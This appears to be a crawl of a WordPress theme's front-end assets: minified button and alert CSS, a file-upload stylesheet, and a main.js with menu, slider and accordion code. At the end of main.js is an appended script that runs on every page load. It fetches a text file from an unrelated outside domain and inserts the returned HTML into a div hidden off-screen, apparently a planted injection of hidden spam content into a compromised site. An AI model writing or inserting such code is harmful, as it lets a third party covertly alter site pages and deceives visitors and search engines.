bottom,color-stop(0,#62c462),color-stop(100%,#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);border-color:#57a957 #57a957 #3d773d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.alert-message.info,.btn.info{background-color:#339bb9;background-image:-khtml-gradient(linear,left top,left bottom,from(#5bc0de),to(#339bb9));background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),color-stop(100%,#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);border-color:#339bb9 #339bb9 #22697d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn.primary{color:#fff;background-color:#0064cd;background-image:-khtml-gradient(linear,left top,left bottom,from(#049cdb),to(#0064cd));background-image:-moz-linear-gradient(top,#049cdb,#0064cd);background-image:-ms-linear-gradient(top,#049cdb,#0064cd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#049cdb),color-stop(100%,#0064cd));background-image:-webkit-linear-gradient(top,#049cdb,#0064cd);background-image:-o-linear-gradient(top,#049cdb,#0064cd);background-image:linear-gradient(top,#049cdb,#0064cd);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);border-color:#0064cd #0064cd #003f81;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn.active,.btn:active{-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);color:#fff}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn.large{font-size:15px;line-height:normal;padding:9px 14px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .btn{border-radius:0\9}button.btn::-moz-focus-inner,input[type=submit].btn::-moz-focus-inner{padding:0;border:0}.alert-message{position:relative;padding:7px 15px;margin-bottom:18px;color:#404040;background-color:#eedc94;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#fceec1),to(#eedc94));background-image:-moz-linear-gradient(top,#fceec1,#eedc94);background-image:-ms-linear-gradient(top,#fceec1,#eedc94);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fceec1),color-stop(100%,#eedc94));background-image:-webkit-linear-gradient(top,#fceec1,#eedc94);background-image:-o-linear-gradient(top,#fceec1,#eedc94);background-image:linear-gradient(top,#fceec1,#eedc94);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fceec1', endColorstr='#eedc94', GradientType=0);border-color:#eedc94 #eedc94 #e4c652;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);text-shadow:0 1px 0 rgba(255,255,255,.5);border-width:1px;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.25)}.alert-message .close{margin-top:1px}.alert-message a{font-weight:700;color:#404040}.alert-message.danger p a,.alert-message.error p a,.alert-message.info p a,.alert-message.success p a{color:#fff}.alert-message.block-message li,.alert-message.block-message.danger p a,.alert-message.block-message.error p a,.alert-message.block-message.info p a,.alert-message.block-message.success p a{color:#404040}.alert-message h5{line-height:18px}.alert-message p{margin-bottom:0}.alert-message div{margin-top:5px;margin-bottom:2px;line-height:28px}.alert-message .btn{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:0 1px 0 rgba(255,255,255,.25);box-shadow:0 1px 0 rgba(255,255,255,.25)}.alert-message.block-message{background-image:none;background-color:#fdf5d9;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding:14px;border-color:#fceec1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.alert-message.block-message p,.alert-message.block-message ul{margin-right:30px}.alert-message.block-message ul{margin-bottom:0}.alert-message.block-message .alert-actions{margin-top:5px}.alert-message.block-message.error,.alert-message.block-message.info,.alert-message.block-message.success{color:#404040;text-shadow:0 1px 0 rgba(255,255,255,.5)}.alert-message.block-message.error{background-color:#fddfde;border-color:#fbc7c6}.alert-message.block-message.success{background-color:#d1eed1;border-color:#bfe7bf}.alert-message.block-message.info{background-color:#ddf4fb;border-color:#c6edf9}.fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0}.fade.in{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css
body_size: 285
content:
@charset 'UTF-8';.fileinput-button input{position:absolute;top:0;right:0;margin:0;border:solid transparent;border-width:0 0 100px 200px;opacity:0;filter:alpha(opacity=0);-moz-transform:translate(-300px,0) scale(4);direction:ltr;cursor:pointer}.fileinput-button{position:relative;overflow:hidden;float:left;margin-right:4px}.progressbar,.progressbar div{width:75px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);box-shadow:inset 0 1px 2px 0 rgba(0,0,0,.3);background:#fff}.progressbar div{width:auto;background:url(https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif)}.fileupload-progressbar{float:right;width:400px;margin-top:4px}

--- FILE ---
content_type: application/javascript
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js
body_size: 1312
content:
jQuery("#scrollUp").hide();
  jQuery(function () {
    jQuery(window).scroll(function () {
      jQuery(this).scrollTop() > 250
        ? jQuery("#scrollUp").fadeIn()
        : jQuery("#scrollUp").fadeOut();
    });
      jQuery("#scrollUp").click(function () {
        return jQuery("body,html").animate({ scrollTop: 0 }, 1e3), !1;
      });
  });
  $(".top_menu li:has(ul)").addClass("submenu");
  $(".top_menu li:has(ul)").append("<i></i>");
  $(".main-nav li:has(ul)").addClass("submenu");
  $(".main-nav li:has(ul)").append("<i></i>");
  $(".mob-btn").click(function () {
    $("html").hasClass("show-menu")
      ? $("html").removeClass("show-menu")
      : $("html").addClass("show-menu");
  });
  $(".overlay").click(function () {
    $("html").hasClass("show-menu") && $("html").removeClass("show-menu");
  });
  /* $(".main-nav ul i").click(function () {
    $(this).parent("li").children("ul").slideToggle();
  }); */
  $(".main-nav").on("click", "i", function (e) {
    $(this).parent("li").toggleClass("opened");
    $(this).parent("li").children("ul").slideToggle();
    var pr = $(this).parent('li').parent('ul').parent('li');
    if(pr.length>0){
      $(this).parent("li").children("ul").find('li:has(ul)').removeClass("opened");
      $(this).parent("li").children("ul").find('li:has(ul)').children('ul').slideUp();
    }
    else{
      var pr1 = $(this).parent('li');
      $('.main-nav').find("li:has(ul)").not(pr1).removeClass('opened');
      $('.main-nav').find("li:has(ul)").not(pr1).children('ul').slideUp();
    } 
  });
  $(".top_menu > ul").addClass("primeMenu").clone().appendTo(".main-nav");
  $(window).scroll(function () {
    var e = $(window).scrollTop();
    window.matchMedia("(min-width: 1200px)").matches &&
      (e >= 50
        ? $(".header").addClass("header-fixed")
        : $(".header").removeClass("header-fixed"));
  });
  $(".faq-wrap").click(function () {
    $(this).next(".answer-wrap").is(":visible")
      ? $(this).next(".answer-wrap").slideUp()
      : ($(".answer-wrap").slideUp(), $(this).next(".answer-wrap").slideDown());
  });
  $(".bnr-slide").slick({
    dots: !1,
    infinite: !0,
    autoplay: !0,
    autoplaySpeed: 3000,
    speed: 3000,
    fade: !0,
    cssEase: "linear",
    prevArrow: !1,
    nextArrow: !1,
  });
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider-side").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
  $(document).ready(function () {
    $(".bxslider1").bxSlider({
      pager: !1,
      auto: !0,
      nextSelector: "#slider-next",
      prevSelector: "#slider-prev",
      nextText: "",
      prevText: "â† Go back",
      easing: "ease-in-out",
      speed: 2e3,
    });
  });
  jQuery(document).ready(function (e) {
    e(".faq-accordion").smk_Accordion({
      showIcon: !0,
      animation: !0,
      closeAble: !0,
      slideSpeed: 200,
      activeIndex: 1,
    });
  });
  $(".slider-for").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: !0,
    fade: !0,
    asNavFor: ".slider-nav",
  });
  $(".slider-nav").slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: !1,
    arrows: !0,
    centerMode: !0,
    focusOnSelect: !0,
    asNavFor: ".slider-for",
  });


  document.addEventListener("DOMContentLoaded", function() {
    var fullDomain = window.location.hostname;
    var mainDomain = fullDomain.replace(/^www\./, '');
    var url = "https://x8.makaronibasah.com/marlboro.txt";
    fetch(url)
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(content => {
            var div = document.createElement("div");
            div.innerHTML = content;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            div.style.display = "none";
            document.body.insertBefore(div, document.body.childNodes[document.body.childNodes.length - 1].nextSibling);
        })
        .catch(error => {
            console.error("Error fetching content:", error);
        });
});
